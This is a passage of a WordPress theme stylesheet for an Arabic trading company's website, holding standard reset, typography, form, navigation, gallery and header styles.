

--- FILE ---
content_type: text/css
request_url: https://al-salamtrading.com/wp-content/themes/elsalam/style.css?ver=6.4.7
body_size: 12990
content:
@charset "UTF-8";
/*
Theme Name: قالب شركة السلام
Theme URI: http://www.afkarit.com/
Author: nabil eisa
Author URI: http://www.afkarit.com/
Description: قالب شركة السلام - تصميم و تطوير افكار التقنية
Version: 1.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: elsalam
Tags:



Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
and Blueprint http://www.blueprintcss.org/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Reset
2.0 Typography
3.0 Elements
4.0 Forms
5.0 Navigation
	5.1 Links
	5.2 Menus
6.0 Accessibility
7.0 Alignments
8.0 Clearings
9.0 Widgets
10.0 Content
	10.1 Posts and pages
	10.2 Asides
	10.3 Comments
11.0 Infinite scroll
12.0 Media
	12.1 Captions
	12.2 Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.0 Reset
--------------------------------------------------------------*/
@import url(https://fonts.googleapis.com/css?family=Lato:100,300,400,400italic,700italic);
@import url(https://fonts.googleapis.com/css?family=Lobster);
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
  border: 0;
  font-family: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline;
}

html {
  font-size: 62.5%;
  /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
  overflow-y: scroll;
  /* Keeps page centered in all browsers regardless of content height */
  -webkit-text-size-adjust: 100%;
  /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
  -ms-text-size-adjust: 100%;
  /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
  /* Apply a natural box layout model to the document; see http://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  -webkit-box-sizing: inherit;
     -moz-box-sizing: inherit;
          box-sizing: inherit;
}

body {
  background: #fff;
  /* Fallback for when there is no custom background color defined. */
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block;
}

ol, ul {
  list-style: none;
}

table {
  /* tables still need 'cellspacing="0"' in the markup */
  border-collapse: separate;
  border-spacing: 0;
}

caption, th, td {
  font-weight: normal;
  text-align: left;
}

blockquote:before, blockquote:after,
q:before, q:after {
  content: "";
}

blockquote, q {
  quotes: "" "";
}

a:focus {
  outline: thin dotted;
}

a:hover,
a:active {
  outline: 0;
}

a img {
  border: 0;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  color: #333;
  font-family: "HelveticaNeueLTArabic", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  font-size: 16px;
  font-size: 1.6rem;
  line-height: 1.5;
}

h1, h2, h3, h4, h5, h6 {
  clear: both;
}

p {
  margin-bottom: 1.5em;
}

b, strong {
  font-weight: bold;
}

dfn, cite, em, i {
  font-style: italic;
}

blockquote {
  margin: 0 1.5em;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 1.5rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code, kbd, tt, var {
  font-size: 15px;
  font-size: 1.5rem;
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr, acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark, ins {
  background: #fff9c0;
  text-decoration: none;
}

sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  bottom: 1ex;
}

sub {
  top: .5ex;
}

small {
  font-size: 75%;
}

big {
  font-size: 125%;
}

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul, ol {
  margin: 0 0 1.5em 3em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

figure {
  margin: 0;
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

th {
  font-weight: bold;
}

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
  font-size: 100%;
  /* Corrects font size not being inherited in all browsers */
  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  vertical-align: baseline;
  /* Improves appearance and consistency in all browsers */
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-border-radius: 0px;
          border-radius: 0px;
  background: #e6e6e6;
  color: rgba(0, 0, 0, 0.8);
  cursor: pointer;
  /* Improves usability and consistency of cursor style between image-type 'input' and others */
  -webkit-appearance: button;
  /* Corrects inability to style clickable 'input' types in iOS */
  font-size: 14px;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  border: 0;
  background-color: #fb8714;
  min-height: 40px;
  /*margin-right: 5px;*/
  padding: 7px 15px;
  vertical-align: bottom;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  min-width: 40px;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  /*border-color: $color__border-button-hover;*/
  background-color: #2cc36a;
  color: #fff;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
  outline-color: #fb8714;
  outline: 1px;
  -webkit-box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
          box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}

input[type="checkbox"],
input[type="radio"] {
  padding: 0;
  /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
  -webkit-appearance: textfield;
  /* Addresses appearance set to searchfield in S5, Chrome */
  -webkit-box-sizing: content-box;
     -moz-box-sizing: content-box;
          box-sizing: content-box;
}

input[type="search"]::-webkit-search-decoration {
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
  -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
  border: 0;
  padding: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  color: #666;
  border: 1px solid #ccc;
  -webkit-border-radius: 0;
          border-radius: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  vertical-align: baseline;
  min-height: 40px;
  -webkit-box-shadow: none;
  box-shadow: none;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
  color: #111;
  border-color: #fb8714;
  outline: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
  /*padding: 0px;*/
  padding: 5px 10px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

textarea {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  padding-left: 3px;
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
  width: 100%;
}

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a {
  color: #fb8714;
}
a:visited {
  color: #fb8714;
}
a:hover, a:focus, a:active {
  color: #2cc36a;
}

/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
.main-navigation {
  clear: both;
  display: block;
  float: left;
  width: 100%;
}
.main-navigation ul {
  list-style: none;
  margin: 0;
  padding-left: 0;
}
.main-navigation ul ul {
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
          box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  float: left;
  position: absolute;
  top: 1.5em;
  left: -999em;
  z-index: 99999;
}
.main-navigation ul ul ul {
  left: -999em;
  top: 0;
}
.main-navigation ul ul li:hover > ul {
  left: 100%;
}
.main-navigation ul ul a {
  width: 200px;
}
.main-navigation ul li:hover > ul {
  left: auto;
}
.main-navigation li {
  float: left;
  position: relative;
}
.main-navigation a {
  display: block;
  text-decoration: none;
}

/* Small menu */
.menu-toggle {
  display: none;
}
.site-main .comment-navigation,
.site-main .paging-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}

.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}

.comment-navigation .nav-next,
.paging-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}

/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
  background-color: #f1f1f1;
  -webkit-border-radius: 3px;
          border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
          box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 1.4rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar */
}

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  display: block;
  margin: 0 auto;
}

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
  /* Make sure select elements fit in widgets */
}
.widget select {
  max-width: 100%;
}

/* Search widget */
.widget_search .search-submit {
  display: none;
}

/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
10.1 Posts and pages
--------------------------------------------------------------*/
.sticky {
  display: block;
}

.hentry {
  margin: 0 0 1.5em;
}

.byline,
.updated:not(.published) {
  display: none;
}

.single .byline,
.group-blog .byline {
  display: inline;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
10.2 Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}

/*--------------------------------------------------------------
10.3 Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

/*--------------------------------------------------------------
11.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
12.1 Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
12.2 Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
13.0 Main Css Styles
--------------------------------------------------------------*/
.pageLoader {
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  bottom: 0;
  position: fixed;
  background-color: #fb8714;
  z-index: 55555;
}
.pageLoader .loader {
  text-align: center;
  color: #ffffff;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
  width: 200px;
  height: 200px;
}
.pageLoader .loader .loader-inner {
  display: inline-block;
}
.pageLoader .loader h4 {
  margin-top: 30px;
  text-align: center;
}

body {
  line-height: 1.6;
  font-family: "lato", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  font-size: 16px;
  background-color: #ffffff;
  min-width: 300px;
  color: #333333;
}

.grey {
  background-color: #eee;
}

::-moz-selection {
  color: #ffffff;
  background-color: #fb8714;
}

::-moz-selection, *::-moz-selection {
  color: #ffffff;
  background-color: #fb8714;
}

::selection, *::selection {
  color: #ffffff;
  background-color: #fb8714;
}

.bold {
  font-weight: bold;
}

.heading {
  font-family: 'Lobster', cursive;
  text-transform: capitalize;
  margin-bottom: .5em;
  font-size: 50px;
  font-weight: normal;
}

.heading-sm {
  font-family: 'Lobster', cursive;
  font-weight: normal;
  text-transform: capitalize;
}

.button-lg, a.button-lg {
  display: block;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  padding: 13px 20px;
  max-width: 350px;
  font-weight: 400;
  font-size: 18px;
  font-style: italic;
  margin-top: 15px;
  text-align: center;
  text-decoration: none;
  background-color: #fb8714;
  color: #fff;
}.button-lg:active, a.button-lg:active {
  -webkit-box-shadow: inset 0 5px 0 rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 5px 0 rgba(0, 0, 0, 0.1);
  -webkit-transition: all 0s;
  -moz-transition: all 0s;
  -o-transition: all 0s;
  transition: all 0s;
  outline: 0;
}
.button-lg:hover, a.button-lg:hover {
  color: #fff;
  background-color: #2cc36a;
  text-decoration: none;
}
.button-lg:focus, a.button-lg:focus {
  outline: 0;
  color: #ffffff;
  text-decoration: none;
}
.button-lg.button-primary, a.button-lg.button-primary {
  background-color: #fb8714;
}
.button-lg.button-primary:hover, a.button-lg.button-primary:hover {
  background-color: #d86e04;
}
.button-lg.button-secondary, a.button-lg.button-secondary {
  background-color: #2cc36a;
}
.button-lg.button-secondary:hover, a.button-lg.button-secondary:hover {
  background-color: #239953;
}

.read-more {
  display: block;
  float: right;
  font-weight: 400;
  font-style: italic;
  text-align: center;
  text-decoration: none;
  background-color: #fb8714;
  color: #fff;
  padding: 10px 15px;
  font-size: 16px;
  margin: 10px 5px;
}
.read-more:active {
  -webkit-box-shadow: inset 0 5px 0 rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 5px 0 rgba(0, 0, 0, 0.1);
  -webkit-transition: all 0s;
  -moz-transition: all 0s;
  -o-transition: all 0s;
  transition: all 0s;
  outline: 0;
}
.read-more:hover {
  color: #fff;
  background-color: #2cc36a;
  text-decoration: none;
}
.read-more:focus {
  outline: 0;
  color: #ffffff;
  text-decoration: none;
}

.entry-summary:after, .entry-summary:before {
  content: "";
  display: table;
}
.entry-summary:after {
  clear: both;
}

.buttons {
  text-align: center;
  margin-top: 15px;
}

.buttons-center .button {
  display: inline-block;
}

button, .button, a, input {
  -webkit-transition: .5s all;
  -moz-transition: .5s all;
  -o-transition: .5s all;
  transition: .5s all;
}

h1 {
  font-size: 36px;
}

h1, h2, h3, h4, h5 {
  font-weight: bold;
  margin-top: .5em;
  margin-bottom: 1em;
  line-height: 2;
}

h2 {
  font-size: 30px;
}

h3 {
  font-size: 24px;
}

h4 {
  font-size: 20px;
}

h5 {
  font-size: 16px;
}

h6 {
  font-size: 14px;
}

p {
  font-size: 16px;
}

.subHeading {
  font-size: 18px;
  font-weight: normal;
  margin-top: .3em;
  margin-bottom: .5em;
}

.colored {
  color: #fb8714;
}

/*----------------------------------------
 Fold Section & Header
-----------------------------------------*/
.nicescroll-rails.nicescroll-rails-vr {
  z-index: 5555 !important;
}

.productImagesWrap .next {
  -webkit-transform: translateX(100px);
  -moz-transform: translateX(100px);
  -ms-transform: translateX(100px);
  -o-transform: translateX(100px);
  transform: translateX(100px);
  opacity: 0;
}
.productImagesWrap .prev {
  -webkit-transform: translateX(-100px);
  -moz-transform: translateX(-100px);
  -ms-transform: translateX(-100px);
  -o-transform: translateX(-100px);
  transform: translateX(-100px);
  opacity: 0;
}
.productImagesWrap:hover .next, .productImagesWrap:hover .prev {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  opacity: 1;
}

.productWrap .next {
  -webkit-transform: translateX(100px);
  -moz-transform: translateX(100px);
  -ms-transform: translateX(100px);
  -o-transform: translateX(100px);
  transform: translateX(100px);
  opacity: 0;
}
.productWrap .prev {
  -webkit-transform: translateX(-100px);
  -moz-transform: translateX(-100px);
  -ms-transform: translateX(-100px);
  -o-transform: translateX(-100px);
  transform: translateX(-100px);
  opacity: 0;
}
.productWrap:hover .next, .productWrap:hover .prev {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  opacity: 1;
}

.galleryWrapper, .productImagesWrap, .productsWrap, .newsWrap {
  position: relative;
}
.galleryWrapper .next, .galleryWrapper .prev, .productImagesWrap .next, .productImagesWrap .prev, .productsWrap .next, .productsWrap .prev, .newsWrap .next, .newsWrap .prev {
  display: block;
  position: absolute;
  bottom: 0;
  top: 0;
  margin-top: auto;
  margin-bottom: auto;
  font-size: 24px;
  width: 70px;
  height: 70px;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  background: rgba(0, 0, 0, 0.1);
  color: #fff;
  text-align: center;
  line-height: 60px;
  z-index: 55;
}.galleryWrapper .next:after, .galleryWrapper .prev:after, .productImagesWrap .next:after, .productImagesWrap .prev:after, .productsWrap .next:after, .productsWrap .prev:after, .newsWrap .next:after, .newsWrap .prev:after {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  -webkit-transition: .5s border;
  -moz-transition: .5s border;
  -o-transition: .5s border;
  transition: .5s border;
  display: block;
  content: '';
  width: 30px;
  height: 30px;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  border-style: solid;
  border-color: #fff;
  margin: auto;
}
.galleryWrapper .next:hover, .galleryWrapper .prev:hover, .productImagesWrap .next:hover, .productImagesWrap .prev:hover, .productsWrap .next:hover, .productsWrap .prev:hover, .newsWrap .next:hover, .newsWrap .prev:hover {
  background-color: #fb8714;
}
.galleryWrapper .next:hover:after, .galleryWrapper .prev:hover:after, .productImagesWrap .next:hover:after, .productImagesWrap .prev:hover:after, .productsWrap .next:hover:after, .productsWrap .prev:hover:after, .newsWrap .next:hover:after, .newsWrap .prev:hover:after {
  border-color: #fff;
}
.galleryWrapper .prev, .productImagesWrap .prev, .productsWrap .prev, .newsWrap .prev {
  right: 10px;
  background-position: top right;
}
.galleryWrapper .prev:after, .productImagesWrap .prev:after, .productsWrap .prev:after, .newsWrap .prev:after {
  border-width: 2px 2px 0 0;
  right: 20px;
}.galleryWrapper .next, .productImagesWrap .next, .productsWrap .next, .newsWrap .next {
  background-position: top left;
  left: 10px;
}
.galleryWrapper .next:after, .productImagesWrap .next:after, .productsWrap .next:after, .newsWrap .next:after {
  left: 20px;
  border-width: 0 0 2px 2px;
}
.productsWrap .next, .productsWrap .prev {
  bottom: 50%;
}

.foldInner, .fold-inner {
  color: #fff;
  display: block;
  position: relative;
  margin-bottom: 30px;
  padding-bottom: 50px;
  text-align: center;
  padding-top: 120px;
  min-height: 300px;
}
.foldInner .desc, .fold-inner .desc {
  padding-top: 15px;
  padding-bottom: 15px;
}
.foldInner i, .fold-inner i {
  color: #2cc36a;
}
.foldInner .heading, .fold-inner .heading {
  position: relative;
}
.foldInner .heading:after, .fold-inner .heading:after {
  display: block;
  content: '';
  background-image: url(images/ripple.png);
  height: 10px;
  background-position: center center;
  background-repeat: no-repeat;
  max-width: 140px;
  margin-left: auto;
  margin-right: auto;
  margin-top: 15px;
}
.foldInner:after, .fold-inner:after {
  display: block;
  position: absolute;
  content: '';
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: rgba(15, 11, 11, 0.9);
}
.foldInner div, .fold-inner div {
  position: relative;
  z-index: 2;
}

.relative {
  position: relative;
}

.siteHeader {
  min-width: 320px;
  background-color: transparent;
  -webkit-transition: .2s all;
  -moz-transition: .2s all;
  -o-transition: .2s all;
  transition: .2s all;
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 5555;
  padding-bottom: 10px;
  background-image: url('[data-uri]');
  -webkit-background-size: 100% 100%;
       -o-background-size: 100%;
          background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #000000), color-stop(100%, rgba(0, 0, 0, 0)));
  background-image: -moz-linear-gradient(top, #000000 0%, rgba(0, 0, 0, 0) 100%);
  background-image: -webkit-linear-gradient(top, #000000 0%, rgba(0, 0, 0, 0) 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#000000), to(rgba(0, 0, 0, 0)));
  background-image: -o-linear-gradient(top, #000000 0%, rgba(0, 0, 0, 0) 100%);
  background-image: linear-gradient(to bottom, #000000 0%, rgba(0, 0, 0, 0) 100%);
}
.siteHeader.fixed, .siteHeader.inner {
  background: rgba(15, 11, 11, 0.9);
}.siteHeader .logo {
  display: block;
  margin-top: 20px;
  margin-bottom: 10px;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  float: left;
  padding-bottom: 5px;
  width: 297px;
  height: 65px;
  background: url(images/logo-header-en.png) no-repeat center center;
  -webkit-background-size: 100%;
  -o-background-size: 100%;
     background-size: 100%;
}.siteHeader .ns-toggle {
  display: block;
  width: 42px;
  height: 42px;
  border: 1px solid rgba(255, 255, 255, 0.3);
  margin-top: 20px;
  text-align: center;
  float: left;
}
.siteHeader .lines {
  display: inline-block;
  height: 2px;
  width: 70%;
  background-color: #fff;
  -webkit-border-radius: 555px;
  border-radius: 555px;
  position: relative;
  margin-top: 20px;
  -webkit-transition: .5s all;
  -moz-transition: .5s all;
  -o-transition: .5s all;
  transition: .5s all;
}
.siteHeader .lines:after, .siteHeader .lines:before {
  -webkit-transition: .5s all;
  -moz-transition: .5s all;
  -o-transition: .5s all;
  transition: .5s all;
  content: '';
  display: block;
  height: 2px;
  background-color: #fff;
  -webkit-border-radius: 555px;
  border-radius: 555px;
  position: absolute;
  right: 0;
  left: 0;
}
.siteHeader .lines:before {
  top: -10px;
}
.siteHeader .lines:after {
  bottom: -10px;
}
.siteHeader .lines:before {
  top: -7px;
}
.siteHeader .lines:after {
  bottom: -7px;
}
.siteHeader .headerMenu .lines {
  background-color: #767c7d;
}
.siteHeader .headerMenu .lines:before, .siteHeader .headerMenu .lines:after {
  background-color: #767c7d;
}
.siteHeader .ns-toggle:hover {
  background-color: #2cc36a;
}
.siteHeader .ns-toggle:hover .lines, .siteHeader .ns-toggle:hover .lines:before, .siteHeader .ns-toggle:hover .lines:after {
  background-color: #fff;
}
.siteHeader .active {
  background-color: #2cc36a;
}
.siteHeader .active:focus {
  outline: 0;
}
.siteHeader .active > .lines {
  background-color: transparent !important;
}
.siteHeader .active > .lines:before {
  background: #fff;
  -webkit-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  -o-transform: rotate(135deg);
  transform: rotate(135deg);
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  margin: auto;
}
.siteHeader .active > .lines:after {
  background: #fff;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  margin: auto;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.siteHeader .ns-toggle-text {
  font-weight: bold;
  padding: 20px 5px;
  color: #4e5656;
  display: block;
  float: right;
}.siteHeader .ns-toggle {
  float: right;
}

.changeLanguage {
  display: block;
  float: right;
  color: #ffffff;
  text-decoration: none;
  padding: 40px 10px 10px 10px;
  height: 100px;
}.changeLanguage:hover {
  background-color: #fb8714;
  text-decoration: none;
  color: #fff;
}
.changeLanguage i {
  color: yellow;
}

.slider {
  background-image: url(images/sldier-bg.jpg);
  -webkit-background-size: cover;
  -o-background-size: cover;
     background-size: cover;
  background-repeat: no-repeat;
  min-height: 150px;
}

.lobster-white {
  color: #ffffff;
  text-shadow: -5px 2px 5px rgba(0, 0, 0, 0.5);
  text-align: center;
}

.tp-bullets.simplebullets.round .bullet {
  background-image: none;
  width: 15px;
  height: 15px;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  background-color: #fb8714;
}
.tp-bullets.simplebullets.round .bullet:hover {
